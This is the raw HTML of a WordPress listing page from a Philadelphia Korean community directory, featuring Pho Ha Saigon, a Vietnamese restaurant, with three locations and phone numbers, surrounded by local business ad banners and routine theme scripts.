                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg" data-caption=""><img width="696" height="405" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR-696x405.jpg" srcset="https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR-696x405.jpg 696w, https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR-300x174.jpg 300w, https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR-722x420.jpg 722w, https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="PhoHaExterior_LR"/></a></div>
            <!-- content --><p>Located in and around Philadelphia. Our patrons come from far and wide to taste our delicious dishes. We welcome you and your family to taste what Vietnam has to offer.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-1504 size-full aligncenter" src="https://philain.com/wp-content/uploads/2018/01/1J7A3530_REV_Title.jpg" alt="" width="500" height="538" srcset="https://philain.com/wp-content/uploads/2018/01/1J7A3530_REV_Title.jpg 500w, https://philain.com/wp-content/uploads/2018/01/1J7A3530_REV_Title-279x300.jpg 279w, https://philain.com/wp-content/uploads/2018/01/1J7A3530_REV_Title-390x420.jpg 390w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-1506 size-full" src="https://philain.com/wp-content/uploads/2018/01/1J7A3385_REV_Title.jpg" alt="" width="500" height="477" srcset="https://philain.com/wp-content/uploads/2018/01/1J7A3385_REV_Title.jpg 500w, https://philain.com/wp-content/uploads/2018/01/1J7A3385_REV_Title-300x286.jpg 300w, https://philain.com/wp-content/uploads/2018/01/1J7A3385_REV_Title-440x420.jpg 440w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-1505 size-full" src="https://philain.com/wp-content/uploads/2018/01/1J7A3063.jpg" alt="" width="500" height="335" srcset="https://philain.com/wp-content/uploads/2018/01/1J7A3063.jpg 500w, https://philain.com/wp-content/uploads/2018/01/1J7A3063-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1509 size-full" src="https://philain.com/wp-content/uploads/2018/01/Pho.jpeg" alt="" width="750" height="500" srcset="https://philain.com/wp-content/uploads/2018/01/Pho.jpeg 750w, https://philain.com/wp-content/uploads/2018/01/Pho-300x200.jpeg 300w, https://philain.com/wp-content/uploads/2018/01/Pho-696x464.jpeg 696w, https://philain.com/wp-content/uploads/2018/01/Pho-630x420.jpeg 630w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p>PHO HA SAIGON<br />
TEMPLE UNIVERSITY</p>
<p>Main Campus @ The Edge Student Village<br />
1601 N. 15th Street, Unit 5&amp;6<br />
Philadelphia, PA 19121<br />
(267) 318-7243</p>
<p>320 W. Oregon Ave.<br />
Philadelphia, PA 19148<br />
(215) 389-1002</p>
<p>&nbsp;</p>
<p>575 Adams Ave.<br />
Philadelphia, PA 19120<br />
(267) 538-5600</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/koh2000/">ADMIN</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ADMIN"><meta itemprop="url" content="https://philain.com/author/koh2000/"></span><meta itemprop="datePublished" content="2018-01-29T21:24:26-05:00"><meta itemprop="dateModified" content="2018-01-31T15:09:16-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/1494-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="pho ha saigon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="436"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1494,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/cafe-diem/"  rel="bookmark" class="td-image-wrap " title="Cafe Diem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cafe Diem" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2023/04/cafe-diem-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/cafe-diem/"  rel="bookmark" title="Cafe Diem">Cafe Diem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kims-restaurant/"  rel="bookmark" class="td-image-wrap " title="Kim’s Restaurant 고려정" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kim’s Restaurant 고려정" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2018/01/kim-s-restaurant-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kims-restaurant/"  rel="bookmark" title="Kim’s Restaurant 고려정">Kim’s Restaurant 고려정</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/dim-sum-garden/"  rel="bookmark" class="td-image-wrap " title="Dim Sum Garden" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dim Sum Garden" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2017/11/dimsum-new-620_620x350_41482142581-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/dim-sum-garden/"  rel="bookmark" title="Dim Sum Garden">Dim Sum Garden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>361,341</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 697d4b00afd67
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" 